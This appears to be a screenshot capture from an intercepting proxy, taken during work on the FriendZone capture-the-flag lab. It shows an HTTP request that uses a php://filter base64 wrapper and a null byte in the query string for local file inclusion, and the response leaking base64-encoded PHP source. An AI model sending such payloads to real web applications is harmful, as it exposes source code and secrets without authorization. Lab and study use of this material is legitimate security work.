 Raw Params Headers Hex
GET
/dashboard.php?image_id=.%00&pagename=php://filter/convert.base64-encode/resour
ce=timestamp HTTP/1.1
Host: administrator1.friendzone.red
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 14 Feb 2019 00:37:30 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 471
Connection: close
Content-Type: text/html; charset=UTF-8
<title>FriendZone Admin !</title><br><br><br><center><h2>Smart photo script
for friendzone corp !</h2></center><center><h3>* Note : we are dealing with a
beginner php developer and the application is not tested yet
!</h3></center><center><img src='images/.'></center><center><h1>Something
went worng ! , the script include wrong param
!</h1></center>PD9waHAKCgokdGltZV9maW5hbCA9IHRpbWUoKSArIDM2MDA7CgplY2hvICJGaW5
hbCBBY2Nlc3MgdGltZXN0YW1wIGlzICR0aW1lX2ZpbmFsIjsKCgo/Pgo=